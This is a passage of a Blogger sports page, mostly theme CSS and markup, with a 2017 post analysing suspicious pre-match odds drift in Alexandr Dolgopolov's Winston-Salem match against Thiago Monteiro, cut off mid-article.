}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;    color: #fff;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.contact-form-widget {
margin-left:auto;
margin-right:auto;
width: 600px;
max-width: 100%;
padding: 0px;
color: #000;
}
.fm_name, .fm_email {
float:left;
padding:5px;
width:48%
}
.fm_message {
padding:5px;
}
.contact-form-name, .contact-form-email {
width: 100%;
max-width: 100%;
margin-bottom: 10px;
height:40px;
padding:10px;
font-size:16px;
}
.contact-form-email-message {
width:100%;
max-width: 100%;
height:100px;
margin-bottom:10px;
padding:10px;
font-size:16px;
}
.contact-form-button-submit {
border-color: #C1C1C1;
background: #E3E3E3;
color: #585858;
width: 20%;
max-width: 20%;
margin-bottom: 10px;
height:30px;
font-size:16px;
}
.contact-form-button-submit:hover{
background: #ffffff;
color: #000000;
border: 1px solid #FAFAFA;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
    background: #fff;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 22px;
      margin-left: 0;}
   
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
 article.my-wrapz{width:100%;height: auto;}
.post-detail {

    min-height: auto;
    max-height: auto;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5319624793909672042&amp;zx=88264d21-fc6d-405f-aec2-98e92fcbeb76' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5319624793909672042&amp;zx=88264d21-fc6d-405f-aec2-98e92fcbeb76' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4310688115243248 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.sportdw.com'>Home</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/DW-on-Sport-107127749314445/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/sportdw' target='_blank' title='twitter'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.sportdw.com/'>DW on Sport</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img src="http://boal.nanoagency.co/wp-content/uploads/2017/09/banner.jpg"/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.sportdw.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.sportdw.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://www.sportdw.com/p/about-us.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://www.sportdw.com/p/contact-us.html' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>


<div id="outer-wrapper" class="item">



    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI/s400/dolgo.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.sportdw.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.sportdw.com/search/label/fixing' property='v:title' rel='v:url'>fixing</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.sportdw.com/search/label/tennis' property='v:title' rel='v:url'>tennis</a></span>
<i class='fa fa-angle-right'></i><span>How To Fix a Tennis Match (by Alexandr Dolgopolov)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
How To Fix a Tennis Match (by Alexandr Dolgopolov)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2017-08-20T23:18:00+02:00'>23:18</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-1629935698360282476' itemprop='articleBody'>
<meta content='  The campus of Wake Forest University in Winston-Salem is the final stop for ATP player that are looking to pick up a few wins in the run-u...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
The campus of Wake Forest University in Winston-Salem is the final stop for ATP player that are looking to pick up a few wins in the run-up to the final major of the year. In 2016, the tournament was even named as the '250 Tournament of the Year' in the ATP awards. However, the first main draw match of the 2017 edition has garnered attention for an entirely unwanted reason.<br />
<br />
The match was between the Ukrainian former world #13, Alexandr Dolgopolov, and the Brazilian Thiago Monteiro. Monteiro was playing in his eighth hard court match at this level and was still looking for his first ATP main draw win on the surface. Alexandr Dolgopolov was coming off qualifying in Cincinnati, where he beat the in-form Kevin Anderson before losing to Nick Kyrgios. The opening odds with Pinnacle had the Ukrainian as the 1.36 favourite, implying a 73.5% chance of winning the match, while Monteiro was priced at 3.28, a 30.5% chance (the 104% total is due to the overround applied by bookmakers).<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI/s1600/dolgo.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="1600" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI/s400/dolgo.jpg" width="400" /></a></div>
<br />
The odds remained steady from their opening price shortly after 1pm on Saturday afternoon (all times are UK time) until around 6:20pm on Sunday evening, just under two hours before the match was due to begin. The next 20 minutes would see Dolgopolov's price at Pinnacle drift dramatically, reaching 1.63 at 6:40pm from 1.37. At this point, Pinnacle would remove betting on the match, signifying that they were seeing something untoward in the market.<br />
<br />
<blockquote class="twitter-tweet" data-partner="tweetdeck">
<div dir="ltr" lang="en">
Dolgopolov's price on Betfair... <a href="https://t.co/nZbiFcQXDc">pic.twitter.com/nZbiFcQXDc</a></div>
&#8212; jimmy soixante-dix (@hotdog6969) <a href="https://twitter.com/hotdog6969/status/899333992792682496">August 20, 2017</a></blockquote>
<br />
<script async="" charset="utf-8" src="//platform.twitter.com/widgets.js"></script>

Bet365, a major UK bookmaker, would continue offering the match up until 7:34pm, by which time, the price on Dolgopolov had drifted further, reaching a price of 2.37, implying just a 42.2% chance of winning the match. Coral, another UK bookmaker, offered it until 7:39pm, stopping their market once the price had reached 2.50, a 40.0% chance of winning.<br />
<br />
The drift did not stop there as Dolgopolov's price continued to rise on the Betfair Exchange. We can see that 15 minutes before the start of the match, the prices had almost flipped entirely from the initial starting price, with Dolgopolov available to back at a price of 3.15, implying just a 31.7% chance of winning the match, compared to his initial 73.5% chance. At this stage, we were still 15 minutes away from the players even going onto court.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsxLmT18kTzlh5Wpv5lw3YtMGj8LVL6aqTvXO5TT0vrgDnAWFtVD5YDLEk-OMoCaXvhMCNLin7YxiOOO7_Z4j1jjYWTSiff6yhLOskE-a0T9N2TPE__VkG6RXXkxDFWggQ3uqXVCTCnAQ/s1600/betfair1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="305" data-original-width="480" height="253" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsxLmT18kTzlh5Wpv5lw3YtMGj8LVL6aqTvXO5TT0vrgDnAWFtVD5YDLEk-OMoCaXvhMCNLin7YxiOOO7_Z4j1jjYWTSiff6yhLOskE-a0T9N2TPE__VkG6RXXkxDFWggQ3uqXVCTCnAQ/s400/betfair1.jpg" width="400" /></a></div>
<br />
As the match started, plenty of tennis traders and followers had noticed the highly unusual odds movements and were watching streams of the match. Several bookmakers had decided to not even offer the match at all, which is unusual for an ATP match on the main show court. When he was broken in the fourth game of the match following back-to-back double faults, Bet365 decided that they did not trust the match and removed betting on the first set and slashed the limits for what could be staked on the match.<br />
<br />
<blockquote class="twitter-tweet" data-lang="en">
<div dir="ltr" lang="en">
